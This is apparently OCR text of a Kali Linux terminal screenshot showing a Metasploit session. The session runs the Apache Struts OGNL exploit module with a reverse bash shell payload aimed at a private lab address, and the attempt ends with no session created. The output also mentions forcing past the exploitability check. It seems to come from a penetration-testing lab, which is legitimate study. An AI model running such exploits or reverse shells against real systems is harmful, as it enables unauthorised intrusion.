 : ~ kali@kali: ~ kali@attack kali@attacke kali@kali: /o kali@kali: ~/ kali@attacke
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on th
e local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Description
LHOST 192.168.131.6 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix Command
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/struts2_multi_eval_ognl) > exploit
[*] Started reverse TCP handler on 192.168.131.6:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Exploit aborted due to failure: unknown: Cannot reliably check exploitability. "set ForceExploit true" to override c
heck result.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/http/struts2_multi_eval_ognl) >